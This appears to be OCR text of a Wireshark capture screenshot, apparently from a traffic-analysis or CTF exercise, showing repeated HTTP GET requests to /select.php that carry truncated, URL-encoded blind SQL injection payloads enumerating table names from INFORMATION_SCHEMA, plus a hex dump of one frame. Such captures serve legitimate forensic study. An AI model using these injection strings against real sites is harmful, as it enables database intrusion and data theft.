 1union.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式…
No. Time Source Destination Protocol Length Info
699 7.056870101 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
708 7.063443106 192.168.43.156 192.168.43.63 HTTP 664 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
720 11.683453542 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
725 11.699310740 192.168.43.156 192.168.43.63 HTTP 664 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
763 16.335942859 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
770 16.354732393 192.168.43.156 192.168.43.63 HTTP 665 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
777 17.294649027 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
783 17.302087175 192.168.43.156 192.168.43.63 HTTP 665 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
788 17.306854241 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
796 17.315999417 192.168.43.156 192.168.43.63 HTTP 665 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
819 18.246603146 192.168.43.63 192.168.43.156 HTTP 233 HTTP/1.1 200 OK (text/html)
825 18.266892139 192.168.43.156 192.168.43.63 HTTP 665 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
830 18.276920372 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
836 18.304109843 192.168.43.156 192.168.43.63 HTTP 665 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
841 18.311846882 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
847 18.325925972 192.168.43.156 192.168.43.63 HTTP 668 GET /select.php?x=2%20AND%205940%3DIF%28%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%…
849 18.330042349 192.168.43.63 192.168.43.156 HTTP 255 HTTP/1.1 200 OK (text/html)
Frame 783: 665 bytes on wire (5320 bits), 665 bytes captured (5320 bits) on interface 0
Ethernet II, Src: Vmware_5d:1b:0e (00:0c:29:5d:1b:0e), Dst: Vmware_d8:9e:b5 (00:0c:29:d8:9e:b5)
Internet Protocol Version 4, Src: 192.168.43.156, Dst: 192.168.43.63
Transmission Control Protocol, Src Port: 46098, Dst Port: 80, Seq: 1, Ack: 1, Len: 599
0000 00 0c 29 d8 9e b5 00 0c 29 5d 1b 0e 08 00 45 00 ..)..... )]....E.
0010 02 8b 59 1e 40 00 40 06 07 23 c0 a8 2b 9c c0 a8 ..Y.@.@. .#..+...
0020 2b 3f b4 12 00 50 b5 82 57 3d e1 a0 0d 9b 80 18 +?...P.. W=......
0030 00 e5 da a9 00 00 01 01 08 0a 00 01 13 99 0b b4 ........ ........
0040 d1 dd 47 45 54 20 2f 73 65 6c 65 63 74 2e 70 68 ..GET /s elect.ph
0050 70 3f 78 3d 32 25 32 30 41 4e 44 25 32 30 35 39 p?x=2%20 AND%2059
0060 34 30 25 33 44 49 46 25 32 38 25 32 38 4f 52 44 40%3DIF% 28%28ORD
0070 25 32 38 4d 49 44 25 32 38 25 32 38 53 45 4c 45 %28MID%2 8%28SELE
0080 43 54 25 32 30 49 46 4e 55 4c 4c 25 32 38 43 41 CT%20IFN ULL%28CA
0090 53 54 25 32 38 74 61 62 6c 65 5f 6e 61 6d 65 25 ST%28tab le_name%
00a0 32 30 41 53 25 32 30 43 48 41 52 25 32 39 25 32 20AS%20C HAR%29%2
00b0 43 30 78 32 30 25 32 39 25 32 30 46 52 4f 4d 25 C0x20%29 %20FROM%
00c0 32 30 49 4e 46 4f 52 4d 41 54 49 4f 4e 5f 53 43 20INFORM ATION_SC